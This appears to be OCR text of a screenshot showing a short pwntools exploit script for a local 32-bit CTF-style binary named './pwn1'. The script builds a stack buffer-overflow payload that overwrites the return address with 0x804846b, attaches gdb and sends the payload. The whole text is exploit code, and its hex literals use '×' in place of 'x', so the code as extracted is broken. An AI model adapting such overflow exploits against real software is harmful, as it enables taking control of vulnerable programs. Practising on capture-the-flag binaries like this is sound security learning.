 1 from pwn import *
2
3 context(arch='i386',log_level='debug')
4 # pattern = cyclic(500)
5 p=process("./pwn1")
6 # p.send(pattern)
7 payload = flat('a'* 0×28,'b'*0×4,0×804846b)
8 gdb.attach(p,'b *0×80484c0')
9 p.sendline(payload)
10 p.interactive()
11